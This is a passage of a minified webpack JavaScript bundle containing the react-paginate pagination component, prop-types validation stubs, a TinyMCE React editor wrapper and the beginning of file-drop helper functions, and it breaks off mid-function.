_classCallCheck(this,PaginationBoxView),_defineProperty(_assertThisInitialized(t=_super.call(this,e)),"handlePreviousPage",(function(e){var n=t.state.selected;t.handleClick(e,null,n>0?n-1:void 0,{isPrevious:!0})})),_defineProperty(_assertThisInitialized(t),"handleNextPage",(function(e){var n=t.state.selected,r=t.props.pageCount;t.handleClick(e,null,n<r-1?n+1:void 0,{isNext:!0})})),_defineProperty(_assertThisInitialized(t),"handlePageSelected",(function(e,n){if(t.state.selected===e)return t.callActiveCallback(e),void t.handleClick(n,null,void 0,{isActive:!0});t.handleClick(n,null,e)})),_defineProperty(_assertThisInitialized(t),"handlePageChange",(function(e){t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),_defineProperty(_assertThisInitialized(t),"getEventListener",(function(e){return _defineProperty({},t.props.eventListener,e)})),_defineProperty(_assertThisInitialized(t),"handleClick",(function(e,n,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.isPrevious,a=void 0!==i&&i,u=o.isNext,s=void 0!==u&&u,l=o.isBreak,c=void 0!==l&&l,d=o.isActive,f=void 0!==d&&d;e.preventDefault?e.preventDefault():e.returnValue=!1;var p=t.state.selected,h=t.props.onClick,v=r;if(h){var m=h({index:n,selected:p,nextSelectedPage:r,event:e,isPrevious:a,isNext:s,isBreak:c,isActive:f});if(!1===m)return;Number.isInteger(m)&&(v=m)}void 0!==v&&t.handlePageChange(v)})),_defineProperty(_assertThisInitialized(t),"handleBreakClick",(function(e,n){var r=t.state.selected;t.handleClick(n,e,r<e?t.getForwardJump():t.getBackwardJump(),{isBreak:!0})})),_defineProperty(_assertThisInitialized(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),_defineProperty(_assertThisInitialized(t),"callActiveCallback",(function(e){void 0!==t.props.onPageActive&&"function"==typeof t.props.onPageActive&&t.props.onPageActive({selected:e})})),_defineProperty(_assertThisInitialized(t),"getElementPageRel",(function(e){var n=t.state.selected,r=t.props,o=r.nextPageRel,i=r.prevPageRel,a=r.selectedPageRel;return n-1===e?i:n===e?a:n+1===e?o:void 0})),_defineProperty(_assertThisInitialized(t),"pagination",(function(){var e=[],n=t.props,r=n.pageRangeDisplayed,o=n.pageCount,i=n.marginPagesDisplayed,a=n.breakLabel,u=n.breakClassName,s=n.breakLinkClassName,l=t.state.selected;if(o<=r)for(var c=0;c<o;c++)e.push(t.getPageElement(c));else{var d=r/2,f=r-d;l>o-r/2?d=r-(f=o-l):l<r/2&&(f=r-(d=l));var p,h,v=function(e){return t.getPageElement(e)},m=[];for(p=0;p<o;p++){var b=p+1;b<=i||b>o-i||p>=l-d&&p<=l+(0===l&&r>1?f-1:f)?m.push({type:"page",index:p,display:v(p)}):a&&m.length>0&&m[m.length-1].display!==h&&(r>0||i>0)&&(h=react__WEBPACK_IMPORTED_MODULE_0___default().createElement(_BreakView__WEBPACK_IMPORTED_MODULE_3__.Z,{key:p,breakLabel:a,breakClassName:u,breakLinkClassName:s,breakHandler:t.handleBreakClick.bind(null,p),getEventListener:t.getEventListener}),m.push({type:"break",index:p,display:h}))}m.forEach((function(t,n){var r=t;"break"===t.type&&m[n-1]&&"page"===m[n-1].type&&m[n+1]&&"page"===m[n+1].type&&m[n+1].index-m[n-1].index<=2&&(r={type:"page",index:t.index,display:v(t.index)}),e.push(r.display)}))}return e})),void 0!==e.initialPage&&void 0!==e.forcePage&&console.warn("(react-paginate): Both initialPage (".concat(e.initialPage,") and forcePage (").concat(e.forcePage,") props are provided, which is discouraged.")+" Use exclusively forcePage prop for a controlled component.\nSee https://reactjs.org/docs/forms.html#controlled-components"),n=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:n},t}return _createClass(PaginationBoxView,[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,n=e.disableInitialCallback,r=e.extraAriaContext,o=e.pageCount,i=e.forcePage;void 0===t||n||this.callCallback(t),r&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead."),Number.isInteger(o)||console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(o,"). Did you forget a Math.ceil()?")),void 0!==t&&t>o-1&&console.warn("(react-paginate): The initialPage prop provided is greater than the maximum page index from pageCount prop (".concat(t," > ").concat(o-1,").")),void 0!==i&&i>o-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(i," > ").concat(o-1,")."))}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&(this.props.forcePage>this.props.pageCount-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(this.props.forcePage," > ").concat(this.props.pageCount-1,").")),this.setState({selected:this.props.forcePage})),Number.isInteger(e.pageCount)&&!Number.isInteger(this.props.pageCount)&&console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(this.props.pageCount,"). Did you forget a Math.ceil()?"))}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,n=t.pageCount,r=e+t.pageRangeDisplayed;return r>=n?n-1:r}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"getElementHref",value:function(e){var t=this.props,n=t.hrefBuilder,r=t.pageCount,o=t.hrefAllControls;if(n)return o||e>=0&&e<r?n(e+1,r,this.state.selected):void 0}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var n=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(n=n+" "+this.props.extraAriaContext),n}}},{key:"getPageElement",value:function(e){var t=this.state.selected,n=this.props,r=n.pageClassName,o=n.pageLinkClassName,i=n.activeClassName,a=n.activeLinkClassName,u=n.extraAriaContext,s=n.pageLabelBuilder;return react__WEBPACK_IMPORTED_MODULE_0___default().createElement(_PageView__WEBPACK_IMPORTED_MODULE_2__.Z,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,rel:this.getElementPageRel(e),pageClassName:r,pageLinkClassName:o,activeClassName:i,activeLinkClassName:a,extraAriaContext:u,href:this.getElementHref(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,pageLabelBuilder:s,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props.renderOnZeroPageCount;if(0===this.props.pageCount&&void 0!==e)return e?e(this.props):e;var t=this.props,n=t.disabledClassName,r=t.disabledLinkClassName,o=t.pageCount,i=t.className,a=t.containerClassName,u=t.previousLabel,s=t.previousClassName,l=t.previousLinkClassName,c=t.previousAriaLabel,d=t.prevRel,f=t.nextLabel,p=t.nextClassName,h=t.nextLinkClassName,v=t.nextAriaLabel,m=t.nextRel,b=this.state.selected,g=0===b,y=b===o-1,O="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(s)).concat(g?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(n)):""),w="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(p)).concat(y?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(n)):""),x="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(l)).concat(g?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(r)):""),k="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(h)).concat(y?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(r)):""),E=g?"true":"false",S=y?"true":"false";return react__WEBPACK_IMPORTED_MODULE_0___default().createElement("ul",{className:i||a},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("li",{className:O},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("a",_extends({className:x,href:this.getElementHref(b-1),tabIndex:g?"-1":"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":E,"aria-label":c,rel:d},this.getEventListener(this.handlePreviousPage)),u)),this.pagination(),react__WEBPACK_IMPORTED_MODULE_0___default().createElement("li",{className:w},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("a",_extends({className:k,href:this.getElementHref(b+1),tabIndex:y?"-1":"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":S,"aria-label":v,rel:m},this.getEventListener(this.handleNextPage)),f)))}},{key:"__reactstandin__regenerateByEval",value:function __reactstandin__regenerateByEval(key,code){this[key]=eval(code)}}]),PaginationBoxView}(react__WEBPACK_IMPORTED_MODULE_0__.Component),reactHotLoader,leaveModule;_defineProperty(PaginationBoxView,"propTypes",{pageCount:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number.isRequired,pageRangeDisplayed:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,marginPagesDisplayed:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,previousLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().node,previousAriaLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prevPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prevRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().node,nextAriaLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().oneOfType([prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prop_types__WEBPACK_IMPORTED_MODULE_1___default().node]),hrefBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,hrefAllControls:prop_types__WEBPACK_IMPORTED_MODULE_1___default().bool,onPageChange:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,onPageActive:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,onClick:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,initialPage:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,forcePage:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,disableInitialCallback:prop_types__WEBPACK_IMPORTED_MODULE_1___default().bool,containerClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,className:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageLabelBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,activeClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,activeLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,previousClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,previousLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,disabledClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,disabledLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,extraAriaContext:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,ariaLabelBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,eventListener:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,renderOnZeroPageCount:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,selectedPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string}),_defineProperty(PaginationBoxView,"defaultProps",{pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevPageRel:"prev",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextPageRel:"next",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,pageLabelBuilder:function(e){return e},eventListener:"onClick",renderOnZeroPageCount:void 0,selectedPageRel:"canonical",hrefAllControls:!1}),reactHotLoader="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0,reactHotLoader&&reactHotLoader.register(PaginationBoxView,"PaginationBoxView","/home/yoan/work/oss/react-paginate/react_components/PaginationBoxView.js"),leaveModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0,leaveModule&&leaveModule(module)},351:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r,o=n(214);e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var i=o.Z;const a=i;var u,s;(u="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&u.register(i,"default","/home/yoan/work/oss/react-paginate/react_components/index.js"),(s="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&s(e)},923:(e,t,n)=>{"use strict";var r,o,i;function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=e?e:t}n.d(t,{m:()=>a}),e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature,(o="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&o.register(a,"classNameIfDefined","/home/yoan/work/oss/react-paginate/react_components/utils.js"),(i="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&i(e)},703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},697:(e,t,n)=>{e.exports=n(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},98:e=>{"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__98__}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__(351);return __webpack_exports__})()},module.exports=t(__webpack_require__(1))},function(e,t,n){"use strict";n.d(t,"a",(function(){return x}));var r=n(1),o=n(5),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a={onActivate:o.func,onAddUndo:o.func,onBeforeAddUndo:o.func,onBeforeExecCommand:o.func,onBeforeGetContent:o.func,onBeforeRenderUI:o.func,onBeforeSetContent:o.func,onBeforePaste:o.func,onBlur:o.func,onChange:o.func,onClearUndos:o.func,onClick:o.func,onContextMenu:o.func,onCommentChange:o.func,onCopy:o.func,onCut:o.func,onDblclick:o.func,onDeactivate:o.func,onDirty:o.func,onDrag:o.func,onDragDrop:o.func,onDragEnd:o.func,onDragGesture:o.func,onDragOver:o.func,onDrop:o.func,onExecCommand:o.func,onFocus:o.func,onFocusIn:o.func,onFocusOut:o.func,onGetContent:o.func,onHide:o.func,onInit:o.func,onKeyDown:o.func,onKeyPress:o.func,onKeyUp:o.func,onLoadContent:o.func,onMouseDown:o.func,onMouseEnter:o.func,onMouseLeave:o.func,onMouseMove:o.func,onMouseOut:o.func,onMouseOver:o.func,onMouseUp:o.func,onNodeChange:o.func,onObjectResizeStart:o.func,onObjectResized:o.func,onObjectSelected:o.func,onPaste:o.func,onPostProcess:o.func,onPostRender:o.func,onPreProcess:o.func,onProgressState:o.func,onRedo:o.func,onRemove:o.func,onReset:o.func,onSaveContent:o.func,onSelectionChange:o.func,onSetAttrib:o.func,onSetContent:o.func,onShow:o.func,onSubmit:o.func,onUndo:o.func,onVisualAid:o.func,onSkinLoadError:o.func,onThemeLoadError:o.func,onModelLoadError:o.func,onPluginLoadError:o.func,onIconsLoadError:o.func,onLanguageLoadError:o.func},u=i({apiKey:o.string,id:o.string,inline:o.bool,init:o.object,initialValue:o.string,onEditorChange:o.func,value:o.string,tagName:o.string,cloudChannel:o.string,plugins:o.oneOfType([o.string,o.array]),toolbar:o.oneOfType([o.string,o.array]),disabled:o.bool,textareaName:o.string,tinymceScriptSrc:o.string,rollback:o.oneOfType([o.number,o.oneOf([!1])]),scriptLoading:o.shape({async:o.bool,defer:o.bool,delay:o.number})},a),s=function(e){return"function"===typeof e},l=function(e){return e in a},c=function(e){return e.substr(2)},d=function(e,t,n,r,o){return function(e,t,n,r,o,i,a){var u=Object.keys(o).filter(l),s=Object.keys(i).filter(l),d=u.filter((function(e){return void 0===i[e]})),f=s.filter((function(e){return void 0===o[e]}));d.forEach((function(e){var t=c(e),r=a[t];n(t,r),delete a[t]})),f.forEach((function(n){var o=r(e,n),i=c(n);a[i]=o,t(i,o)}))}(o,e.on.bind(e),e.off.bind(e),(function(t,n){return function(r){var o;return null===(o=t(n))||void 0===o?void 0:o(r,e)}}),t,n,r)},f=0,p=function(e){var t=Date.now();return e+"_"+Math.floor(1e9*Math.random())+ ++f+String(t)},h=function(e){return null!==e&&("textarea"===e.tagName.toLowerCase()||"input"===e.tagName.toLowerCase())},v=function(e){return"undefined"===typeof e||""===e?[]:Array.isArray(e)?e:e.split(" ")},m=function(e,t){void 0!==e&&(null!=e.mode&&"object"===typeof e.mode&&"function"===typeof e.mode.set?e.mode.set(t):e.setMode(t))},b=function(){return{listeners:[],scriptId:p("tiny-script"),scriptLoading:!1,scriptLoaded:!1}},g=function(){var e=b();return{load:function(t,n,r,o,i,a){var u=function(){return function(e,t,n,r,o,i){var a=t.createElement("script");a.referrerPolicy="origin",a.type="application/javascript",a.id=e,a.src=n,a.async=r,a.defer=o;var u=function(){a.removeEventListener("load",u),i()};a.addEventListener("load",u),t.head&&t.head.appendChild(a)}(e.scriptId,t,n,r,o,(function(){e.listeners.forEach((function(e){return e()})),e.scriptLoaded=!0}))};e.scriptLoaded?a():(e.listeners.push(a),e.scriptLoading||(e.scriptLoading=!0,i>0?setTimeout(u,i):u()))},reinitialize:function(){e=b()}}}(),y=function(e){var t=e;return t&&t.tinymce?t.tinymce:null},O=function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!==typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),w=function(){return(w=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},x=function(e){function t(t){var n,o,i,a=this;return(a=e.call(this,t)||this).rollbackTimer=void 0,a.valueCursor=void 0,a.rollbackChange=function(){var e=a.editor,t=a.props.value;e&&t&&t!==a.currentContent&&e.undoManager.ignore((function(){if(e.setContent(t),a.valueCursor&&(!a.inline||e.hasFocus()))try{e.selection.moveToBookmark(a.valueCursor)}catch(n){}})),a.rollbackTimer=void 0},a.handleBeforeInput=function(e){if(void 0!==a.props.value&&a.props.value===a.currentContent&&a.editor&&(!a.inline||a.editor.hasFocus()))try{a.valueCursor=a.editor.selection.getBookmark(3)}catch(t){}},a.handleBeforeInputSpecial=function(e){"Enter"!==e.key&&"Backspace"!==e.key&&"Delete"!==e.key||a.handleBeforeInput(e)},a.handleEditorChange=function(e){var t=a.editor;if(t&&t.initialized){var n=t.getContent();void 0!==a.props.value&&a.props.value!==n&&!1!==a.props.rollback&&(a.rollbackTimer||(a.rollbackTimer=window.setTimeout(a.rollbackChange,"number"===typeof a.props.rollback?a.props.rollback:200))),n!==a.currentContent&&(a.currentContent=n,s(a.props.onEditorChange)&&a.props.onEditorChange(n,t))}},a.handleEditorChangeSpecial=function(e){"Backspace"!==e.key&&"Delete"!==e.key||a.handleEditorChange(e)},a.initialise=function(e){var t,n,r;void 0===e&&(e=0);var o=a.elementRef.current;if(o)if(function(e){if(!("isConnected"in Node.prototype)){for(var t=e,n=e.parentNode;null!=n;)n=(t=n).parentNode;return t===e.ownerDocument}return e.isConnected}(o)){var i=y(a.view);if(!i)throw new Error("tinymce should have been loaded into global scope");var u,l,c=w(w({},a.props.init),{selector:void 0,target:o,readonly:a.props.disabled,inline:a.inline,plugins:(u=null===(t=a.props.init)||void 0===t?void 0:t.plugins,l=a.props.plugins,v(u).concat(v(l))),toolbar:null!==(n=a.props.toolbar)&&void 0!==n?n:null===(r=a.props.init)||void 0===r?void 0:r.toolbar,setup:function(e){a.editor=e,a.bindHandlers({}),a.inline&&!h(o)&&e.once("PostRender",(function(t){e.setContent(a.getInitialValue(),{no_events:!0})})),a.props.init&&s(a.props.init.setup)&&a.props.init.setup(e)},init_instance_callback:function(e){var t,n,r=a.getInitialValue();a.currentContent=null!==(t=a.currentContent)&&void 0!==t?t:e.getContent(),a.currentContent!==r&&(a.currentContent=r,e.setContent(r),e.undoManager.clear(),e.undoManager.add(),e.setDirty(!1));var o=null!==(n=a.props.disabled)&&void 0!==n&&n;m(a.editor,o?"readonly":"design"),a.props.init&&s(a.props.init.init_instance_callback)&&a.props.init.init_instance_callback(e)}});a.inline||(o.style.visibility=""),h(o)&&(o.value=a.getInitialValue()),i.init(c)}else if(0===e)setTimeout((function(){return a.initialise(1)}),1);else{if(!(e<100))throw new Error("tinymce can only be initialised when in a document");setTimeout((function(){return a.initialise(e+1)}),100)}},a.id=a.props.id||p("tiny-react"),a.elementRef=r.createRef(),a.inline=null!==(i=null!==(n=a.props.inline)&&void 0!==n?n:null===(o=a.props.init)||void 0===o?void 0:o.inline)&&void 0!==i&&i,a.boundHandlers={},a}return O(t,e),Object.defineProperty(t.prototype,"view",{get:function(){var e,t;return null!==(t=null===(e=this.elementRef.current)||void 0===e?void 0:e.ownerDocument.defaultView)&&void 0!==t?t:window},enumerable:!1,configurable:!0}),t.prototype.componentDidUpdate=function(e){var t,n,r=this;if(this.rollbackTimer&&(clearTimeout(this.rollbackTimer),this.rollbackTimer=void 0),this.editor&&(this.bindHandlers(e),this.editor.initialized)){if(this.currentContent=null!==(t=this.currentContent)&&void 0!==t?t:this.editor.getContent(),"string"===typeof this.props.initialValue&&this.props.initialValue!==e.initialValue)this.editor.setContent(this.props.initialValue),this.editor.undoManager.clear(),this.editor.undoManager.add(),this.editor.setDirty(!1);else if("string"===typeof this.props.value&&this.props.value!==this.currentContent){var o=this.editor;o.undoManager.transact((function(){var e;if(!r.inline||o.hasFocus())try{e=o.selection.getBookmark(3)}catch(u){}var t=r.valueCursor;if(o.setContent(r.props.value),!r.inline||o.hasFocus())for(var n=0,i=[e,t];n<i.length;n++){var a=i[n];if(a)try{o.selection.moveToBookmark(a),r.valueCursor=a;break}catch(u){}}}))}if(this.props.disabled!==e.disabled){var i=null!==(n=this.props.disabled)&&void 0!==n&&n;m(this.editor,i?"readonly":"design")}}},t.prototype.componentDidMount=function(){var e,t,n,r,o,i;null!==y(this.view)?this.initialise():this.elementRef.current&&this.elementRef.current.ownerDocument&&g.load(this.elementRef.current.ownerDocument,this.getScriptSrc(),null!==(t=null===(e=this.props.scriptLoading)||void 0===e?void 0:e.async)&&void 0!==t&&t,null!==(r=null===(n=this.props.scriptLoading)||void 0===n?void 0:n.defer)&&void 0!==r&&r,null!==(i=null===(o=this.props.scriptLoading)||void 0===o?void 0:o.delay)&&void 0!==i?i:0,this.initialise)},t.prototype.componentWillUnmount=function(){var e=this,t=this.editor;t&&(t.off(this.changeEvents(),this.handleEditorChange),t.off(this.beforeInputEvent(),this.handleBeforeInput),t.off("keypress",this.handleEditorChangeSpecial),t.off("keydown",this.handleBeforeInputSpecial),t.off("NewBlock",this.handleEditorChange),Object.keys(this.boundHandlers).forEach((function(n){t.off(n,e.boundHandlers[n])})),this.boundHandlers={},t.remove(),this.editor=void 0)},t.prototype.render=function(){return this.inline?this.renderInline():this.renderIframe()},t.prototype.changeEvents=function(){var e,t,n;return(null===(n=null===(t=null===(e=y(this.view))||void 0===e?void 0:e.Env)||void 0===t?void 0:t.browser)||void 0===n?void 0:n.isIE())?"change keyup compositionend setcontent CommentChange":"change input compositionend setcontent CommentChange"},t.prototype.beforeInputEvent=function(){return window.InputEvent&&"function"===typeof InputEvent.prototype.getTargetRanges?"beforeinput SelectionChange":"SelectionChange"},t.prototype.renderInline=function(){var e=this.props.tagName,t=void 0===e?"div":e;return r.createElement(t,{ref:this.elementRef,id:this.id})},t.prototype.renderIframe=function(){return r.createElement("textarea",{ref:this.elementRef,style:{visibility:"hidden"},name:this.props.textareaName,id:this.id})},t.prototype.getScriptSrc=function(){if("string"===typeof this.props.tinymceScriptSrc)return this.props.tinymceScriptSrc;var e=this.props.cloudChannel,t=this.props.apiKey?this.props.apiKey:"no-api-key";return"https://cdn.tiny.cloud/1/".concat(t,"/tinymce/").concat(e,"/tinymce.min.js")},t.prototype.getInitialValue=function(){return"string"===typeof this.props.initialValue?this.props.initialValue:"string"===typeof this.props.value?this.props.value:""},t.prototype.bindHandlers=function(e){var t=this;if(void 0!==this.editor){d(this.editor,e,this.props,this.boundHandlers,(function(e){return t.props[e]}));var n=function(e){return void 0!==e.onEditorChange||void 0!==e.value},r=n(e),o=n(this.props);!r&&o?(this.editor.on(this.changeEvents(),this.handleEditorChange),this.editor.on(this.beforeInputEvent(),this.handleBeforeInput),this.editor.on("keydown",this.handleBeforeInputSpecial),this.editor.on("keyup",this.handleEditorChangeSpecial),this.editor.on("NewBlock",this.handleEditorChange)):r&&!o&&(this.editor.off(this.changeEvents(),this.handleEditorChange),this.editor.off(this.beforeInputEvent(),this.handleBeforeInput),this.editor.off("keydown",this.handleBeforeInputSpecial),this.editor.off("keyup",this.handleEditorChangeSpecial),this.editor.off("NewBlock",this.handleEditorChange))}},t.propTypes=u,t.defaultProps={cloudChannel:"6"},t}(r.Component)},function(e,t,n){"use strict";var r=n(1),o=n.n(r),i=n(5),a=n.n(i),u=n(4),s=new Map([["avi","video/avi"],["gif","image/gif"],["ico","image/x-icon"],["jpeg","image/jpeg"],["jpg","image/jpeg"],["mkv","video/x-matroska"],["mov","video/quicktime"],["mp4","video/mp4"],["pdf","application/pdf"],["png","image/png"],["zip","application/zip"],["doc","application/msword"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"]]);function l(e,t){var n=function(e){var t=e.name;if(t&&-1!==t.lastIndexOf(".")&&!e.type){var n=t.split(".").pop().toLowerCase(),r=s.get(n);r&&Object.defineProperty(e,"type",{value:r,writable:!1,configurable:!1,enumerable:!0})}return e}(e);if("string"!==typeof n.path){var r=e.webkitRelativePath;Object.defineProperty(n,"path",{value:"string"===typeof t?t:"string"===typeof r&&r.length>0?r:e.name,writable:!1,configurable:!1,enumerable:!0})}return n}var c=[".DS_Store","Thumbs.db"];function d(e){return(null!==e.target&&e.target.files?h(e.target.files):[]).map((function(e){return l(e)}))}function f(e,t){return Object(u.b)(this,void 0,void 0,(function(){var n;return Object(u.d)(this,(function(r){switch(r.label){case 0:return e.items?(n=h(e.items).filter((function(e){return"file"===e.kind})),"drop"!==t?[2,n]:[4,Promise.all(n.map(v))]):[3,2];case 1:return[2,p(m(r.sent()))];case 2:return[2,p(h(e.files).map((function(e){return l(e)})))]}}))}))}function p(e){return e.filter((function(e){return-1===c.indexOf(e.name)}))}function h(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];t.push(r)}return t}function v(e){if("function"!==typeof e.webkitGetAsEntry)return b(e);var t=e.webkitGetAsEntry();return t&&t.isDirectory?y(t):b(e)}function m(e){return e.reduce((function(e,t){return Object(u.g)(e,Array.isArray(t)?m(t):[t])}),[])}function b(e){var t=e.getAsFile();if(!t)return Promise.reject(e+" is not a File");var n=l(t);return Promise.resolve(n)}function g(e){return Object(u.b)(this,void 0,void 0,(function(){return 